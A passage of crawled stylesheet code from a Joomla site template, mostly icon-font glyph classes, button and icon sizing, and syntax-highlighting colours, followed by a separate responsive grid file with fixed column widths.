  margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
  line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
  margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
  margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
  margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-left: .2em;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  line-height: inherit;
}
.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
  display: block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  font-size: 1em;
  line-height: inherit;
  *line-height: 2em;
}
.icon-stack .icon-stack-base {
  font-size: 2em;
  *line-height: 1em;
}
.icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
a .icon-stack,
a .icon-spin {
  display: inline-block;
  text-decoration: none;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.icon-rotate-90:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
  -webkit-transform: scale(-1,1);
  -moz-transform: scale(-1,1);
  -ms-transform: scale(-1,1);
  -o-transform: scale(-1,1);
  transform: scale(-1,1);
}
.icon-flip-vertical:before {
  -webkit-transform: scale(1,-1);
  -moz-transform: scale(1,-1);
  -ms-transform: scale(1,-1);
  -o-transform: scale(1,-1);
  transform: scale(1,-1);
}
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
  display: inline-block;
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-alt:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-empty:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-ok:before {
  content: "\f00c";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-zoom-in:before {
  content: "\f00e";
}
.icon-zoom-out:before {
  content: "\f010";
}
.icon-power-off:before,
.icon-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-gear:before,
.icon-cog:before {
  content: "\f013";
}
.icon-trash:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-alt:before {
  content: "\f016";
}
.icon-time:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download-alt:before {
  content: "\f019";
}
.icon-download:before {
  content: "\f01a";
}
.icon-upload:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle:before {
  content: "\f01d";
}
.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-indent-left:before {
  content: "\f03b";
}
.icon-indent-right:before {
  content: "\f03c";
}
.icon-facetime-video:before {
  content: "\f03d";
}
.icon-picture:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-share:before {
  content: "\f045";
}
.icon-check:before {
  content: "\f046";
}
.icon-move:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-sign:before {
  content: "\f055";
}
.icon-minus-sign:before {
  content: "\f056";
}
.icon-remove-sign:before {
  content: "\f057";
}
.icon-ok-sign:before {
  content: "\f058";
}
.icon-question-sign:before {
  content: "\f059";
}
.icon-info-sign:before {
  content: "\f05a";
}
.icon-screenshot:before {
  content: "\f05b";
}
.icon-remove-circle:before {
  content: "\f05c";
}
.icon-ok-circle:before {
  content: "\f05d";
}
.icon-ban-circle:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before,
.icon-share-alt:before {
  content: "\f064";
}
.icon-resize-full:before {
  content: "\f065";
}
.icon-resize-small:before {
  content: "\f066";
}
.icon-plus:before {
  content: "\f067";
}
.icon-minus:before {
  content: "\f068";
}
.icon-asterisk:before {
  content: "\f069";
}
.icon-exclamation-sign:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye-open:before {
  content: "\f06e";
}
.icon-eye-close:before {
  content: "\f070";
}
.icon-warning-sign:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder-close:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-resize-vertical:before {
  content: "\f07d";
}
.icon-resize-horizontal:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-twitter-sign:before {
  content: "\f081";
}
.icon-facebook-sign:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-gears:before,
.icon-cogs:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-up-alt:before {
  content: "\f087";
}
.icon-thumbs-down-alt:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-empty:before {
  content: "\f08a";
}
.icon-signout:before {
  content: "\f08b";
}
.icon-linkedin-sign:before {
  content: "\f08c";
}
.icon-pushpin:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-signin:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-sign:before {
  content: "\f092";
}
.icon-upload-alt:before {
  content: "\f093";
}
.icon-lemon:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-unchecked:before,
.icon-check-empty:before {
  content: "\f096";
}
.icon-bookmark-empty:before {
  content: "\f097";
}
.icon-phone-sign:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-right:before {
  content: "\f0a4";
}
.icon-hand-left:before {
  content: "\f0a5";
}
.icon-hand-up:before {
  content: "\f0a6";
}
.icon-hand-down:before {
  content: "\f0a7";
}
.icon-circle-arrow-left:before {
  content: "\f0a8";
}
.icon-circle-arrow-right:before {
  content: "\f0a9";
}
.icon-circle-arrow-up:before {
  content: "\f0aa";
}
.icon-circle-arrow-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-fullscreen:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-beaker:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-paperclip:before,
.icon-paper-clip:before {
  content: "\f0c6";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-sign-blank:before {
  content: "\f0c8";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-sign:before {
  content: "\f0d3";
}
.icon-google-plus-sign:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-comment-alt:before {
  content: "\f0e5";
}
.icon-comments-alt:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell-alt:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-food:before {
  content: "\f0f5";
}
.icon-file-text-alt:before {
  content: "\f0f6";
}
.icon-building:before {
  content: "\f0f7";
}
.icon-hospital:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-sign:before {
  content: "\f0fd";
}
.icon-plus-sign-alt:before {
  content: "\f0fe";
}
.icon-double-angle-left:before {
  content: "\f100";
}
.icon-double-angle-right:before {
  content: "\f101";
}
.icon-double-angle-up:before {
  content: "\f102";
}
.icon-double-angle-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-blank:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-close-alt:before {
  content: "\f114";
}
.icon-folder-open-alt:before {
  content: "\f115";
}
.icon-expand-alt:before {
  content: "\f116";
}
.icon-collapse-alt:before {
  content: "\f117";
}
.icon-smile:before {
  content: "\f118";
}
.icon-frown:before {
  content: "\f119";
}
.icon-meh:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard:before {
  content: "\f11c";
}
.icon-flag-alt:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-question:before {
  content: "\f128";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-off:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-empty:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-sign-left:before {
  content: "\f137";
}
.icon-chevron-sign-right:before {
  content: "\f138";
}
.icon-chevron-sign-up:before {
  content: "\f139";
}
.icon-chevron-sign-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-horizontal:before {
  content: "\f141";
}
.icon-ellipsis-vertical:before {
  content: "\f142";
}
.icon-rss-sign:before {
  content: "\f143";
}
.icon-play-sign:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-sign-alt:before {
  content: "\f146";
}
.icon-check-minus:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-sign:before {
  content: "\f14a";
}
.icon-edit-sign:before {
  content: "\f14b";
}
.icon-external-link-sign:before {
  content: "\f14c";
}
.icon-share-sign:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-collapse:before {
  content: "\f150";
}
.icon-collapse-top:before {
  content: "\f151";
}
.icon-expand:before {
  content: "\f152";
}
.icon-euro:before,
.icon-eur:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before,
.icon-usd:before {
  content: "\f155";
}
.icon-rupee:before,
.icon-inr:before {
  content: "\f156";
}
.icon-yen:before,
.icon-jpy:before {
  content: "\f157";
}
.icon-renminbi:before,
.icon-cny:before {
  content: "\f158";
}
.icon-won:before,
.icon-krw:before {
  content: "\f159";
}
.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-by-alphabet:before {
  content: "\f15d";
}
.icon-sort-by-alphabet-alt:before {
  content: "\f15e";
}
.icon-sort-by-attributes:before {
  content: "\f160";
}
.icon-sort-by-attributes-alt:before {
  content: "\f161";
}
.icon-sort-by-order:before {
  content: "\f162";
}
.icon-sort-by-order-alt:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-sign:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-sign:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stackexchange:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-sign:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-sign:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-sun:before {
  content: "\f185";
}
.icon-moon:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
body .noitalic {
  font-style: normal !important;
}
body .nobold {
  font-weight: normal !important;
}
body .flush {
  margin: 0 !important;
  padding: 0 !important;
}
body .nomarginall {
  margin: 0 !important;
}
body .nopaddingall {
  padding: 0 !important;
}
body .nomargintop {
  margin-top: 0 !important;
}
body .nomarginbottom {
  margin-bottom: 0 !important;
}
body .nomarginleft {
  margin-left: 0 !important;
}
body .nomarginright {
  margin-right: 0 !important;
}
body .nopaddingtop {
  padding-top: 0 !important;
}
body .nopaddingbottom {
  padding-bottom: 0 !important;
}
body .nopaddingleft {
  padding-left: 0 !important;
}
body .nopaddingright {
  padding-right: 0 !important;
}
.com {
  color: #93a1a1;
}
.lit {
  color: #195f91;
}
.pun,
.opn,
.clo {
  color: #93a1a1;
}
.fun {
  color: #dc322f;
}
.str,
.atv {
  color: #dd1144;
}
.kwd,
.linenums .tag {
  color: #1e347b;
}
.typ,
.atn,
.dec,
.var {
  color: teal;
}
.pln {
  color: #48484c;
}
.prettyprint {
  padding: 8px;
  background-color: #fcfcfc;
  border: 1px solid #d5d5d5;
}
.prettyprint.linenums {
  -webkit-box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
  -moz-box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
  box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
}
ol.linenums {
  margin: 0 0 0 33px;
  padding-left: 0;
}
ol.linenums li {
  padding-left: 12px;
  color: #aaaaaa;
  line-height: 18px;
  text-shadow: 0 1px 0 #ffffff;
}
#rt-offline-body h1.sitename {
  font-size: 500%;
}
#rt-offline-body .offline h1 {
  font-size: 300%;
}
#rt-offline-body .offline p {
  font-size: 150%;
}
#rt-offline-body .offline-image {
  text-align: center;
}
#rt-offline-body .row {
  text-align: center;
}
#rt-offline-body .row .cell {
  margin: 0 auto;
  text-align: left;
}
.rt-error-rocket {
  width: 100%;
  height: 315px;
  margin-top: 15px;
  margin-right: 15px;
  background: url(../images/404-error.jpg) center top no-repeat;
}
.rt-error-content {
  margin-left: 0;
  margin-top: 15px;
  text-align: center;
}
.error-title.title {
  margin: 0;
  padding: 0;
}
.rt-error-content p {
  color: #b3b3b3;
}
small {
  font-size: 0.85em;
}
cite {
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
}
ul.menu ul.unstyled {
  margin-left: 25px;
}
.input-xxlarge {
  width: 97%;
}
.gantry-example .search-query {
  margin-bottom: 10px;
}
body #rokstock .title,
body .rokstock-tooltip .title {
  font-size: 12px;
  line-height: inherit;
  margin: auto;
  padding: inherit;
  font-weight: inherit;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
body #rokstock .rokstock-list .row,
body .rokstock-tooltip .rokstock-list .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body #rokstock .rokstock-list .row:before,
body #rokstock .rokstock-list .row:after,
body .rokstock-tooltip .rokstock-list .row:before,
body .rokstock-tooltip .rokstock-list .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokstock select,
body .rokstock-tooltip select {
  width: auto;
  height: auto;
  line-height: auto;
  margin: 0em;
}
body #rokstock input[type="text"],
body .rokstock-tooltip input[type="text"] {
  margin-bottom: inherit;
  font-size: 12px;
}
body #rokstock .rokstock-add,
body .rokstock-tooltip .rokstock-add {
  height: auto;
  padding: 1px 5px;
}
body #rokstock .value,
body .rokstock-tooltip .value {
  font-size: 0.9em;
}
body .rokstock-tooltip .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body .rokstock-tooltip .row:before,
body .rokstock-tooltip .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokweather .rokweather-wrapper .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body #rokweather .rokweather-wrapper .row:before,
body #rokweather .rokweather-wrapper .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokweather form {
  margin-bottom: inherit;
}
body .cart_quickcart select {
  width: auto;
  height: auto;
  line-height: auto;
  margin: 0em;
}
body .cart_quickcart input[type="text"] {
  margin-bottom: inherit;
  font-size: 12px;
  line-height: inherit;
  padding: inherit;
  height: inherit;
}
#phocaMap img,
.gmnoprint img,
.wk-map img,
.SpGeoMapModbasic img {
  max-width: none;
}
.xdebug-var-dump i {
  width: inherit !important;
}
.icon-file-add:before,
.icon-cancel:before,
.icon-eye:before,
.icon-location:before,
.icon-arrow-up-3:before,
.icon-folder-2:before,
.icon-checkedout:before,
.icon-locked:before,
.icon-comments-2:before,
.icon-out:before,
.icon-redo:before,
.icon-file-add:before,
.icon-new:before,
.icon-apply:before,
.icon-pencil-2:before,
.icon-folder:before,
.icon-pictures:before,
.icon-list-view:before,
.icon-power-cord:before,
.icon-cube:before,
.icon-puzzle:before,
.icon-tools:before,
.icon-options:before,
.icon-equalizer:before,
.icon-brush:before,
.icon-eye:before,
.icon-checkbox-unchecked:before,
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-partial:before,
.icon-star-2:before,
.icon-featured:before,
.icon-calendar-2:before,
.icon-help:before,
.icon-support:before,
.icon-warning:before,
.icon-publish:before,
.icon-checkmark:before,
.icon-unpublish:before,
.icon-cancel:before,
.icon-purge:before,
.icon-mail:before,
.icon-mail-2:before,
.icon-unarchive:before,
.icon-drawer:before,
.icon-drawer-2:before,
.icon-box-add:before,
.icon-box-remove:before,
.icon-grid-view:before,
.icon-grid-view-2:before,
.icon-menu:before,
.icon-delete:before,
.icon-cancel-2:before,
.icon-save-new:before,
.icon-plus-2:before,
.icon-minus-2:before,
.icon-quote:before,
.icon-quote-2:before,
.icon-database:before,
.icon-location:before,
.icon-expand-2:before,
.icon-contract:before,
.icon-contract-2:before,
.icon-health:before,
.icon-wand:before,
.icon-unblock:before,
.icon-vcard:before,
.icon-clock:before,
.icon-address:before,
.icon-feed:before,
.icon-flag-2:before,
.icon-pin:before,
.icon-lamp:before,
.icon-chart:before,
.icon-bars:before,
.icon-pie:before,
.icon-lightning:before,
.icon-next:before,
.icon-previous:before,
.icon-first:before,
.icon-last:before,
.pagination .icon-forward:before,
.pagination .icon-backward:before,
.pagination .icon-step-backward:before,
.pagination .icon-step-forward:before,
.icon-loop:before,
.icon-shuffle:before,
.icon-arrow-first:before,
.icon-arrow-last:before,
.icon-uparrow:before,
.icon-downarrow:before,
.icon-arrow-up-2:before,
.icon-arrow-right-2:before,
.icon-arrow-down-2:before,
.icon-arrow-left-2:before,
.icon-play-2:before,
.icon-menu-2:before,
.icon-arrow-up-3:before,
.icon-arrow-right-3:before,
.icon-arrow-down-3:before,
.icon-arrow-left-3:before,
.icon-printer:before,
.icon-color-palette:before,
.icon-camera-2:before,
.icon-file-remove:before,
.icon-save-copy:before,
.icon-cart:before,
.icon-basket:before,
.icon-broadcast:before,
.icon-screen:before,
.icon-mobile:before,
.icon-users:before,
.icon-out-2:before {
  font-family: 'IcoMoon' !important;
}
.pagination [class^="icon-"],
.pagination [class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
}


--- FILE ---
content_type: text/css
request_url: https://www.pf.unsa.ba/templates/jd_newjersey/less/grid-responsive.css
body_size: 631
content:
/**
* @version   $Id: grid-responsive.css 20941 2014-05-07 19:46:51Z kevin $
* @author    RocketTheme http://www.rockettheme.com
* @copyright Copyright (C) 2007 - 2015 RocketTheme, LLC
* @license   http://www.rockettheme.com/legal/license.php RocketTheme Proprietary Use License
*/

body {min-width: 100px !important;}
body [class*="rt-grid"] {display: inline;float: left;position: relative;margin: 0;}

.rt-container {width: 1200px;margin: 0 auto;}
.rt-grid-1 {width: 100px;}
.rt-grid-2 {width: 200px;}
.rt-grid-3 {width: 300px;}
.rt-grid-4 {width: 400px;}
.rt-grid-5 {width: 500px;}
.rt-grid-6 {width: 600px;}
.rt-grid-7 {width: 700px;}
.rt-grid-8 {width: 800px;}
.rt-grid-9 {width: 900px;}
.rt-grid-10 {width: 1000px;}
.rt-grid-11 {width: 1100px;}
.rt-grid-12 {width: 1200px;}

.rt-push-1 {left: 100px;}
.rt-push-2 {left: 200px;}
.rt-push-3 {left: 300px;}
.rt-push-4 {left: 400px;}
.rt-push-5 {left: 500px;}
.rt-push-6 {left: 600px;}
.rt-push-7 {left: 700px;}
.rt-push-8 {left: 800px;}
.rt-push-9 {left: 900px;}
.rt-push-10 {left: 1000px;}
.rt-push-11 {left: 1100px;}

.rt-pull-1 {left: -100px;}
.rt-pull-2 {left: -200px;}
.rt-pull-3 {left: -300px;}
.rt-pull-4 {left: -400px;}
.rt-pull-5 {left: -500px;}
.rt-pull-6 {left: -600px;}
.rt-pull-7 {left: -700px;}
.rt-pull-8 {left: -800px;}
.rt-pull-9 {left: -900px;}
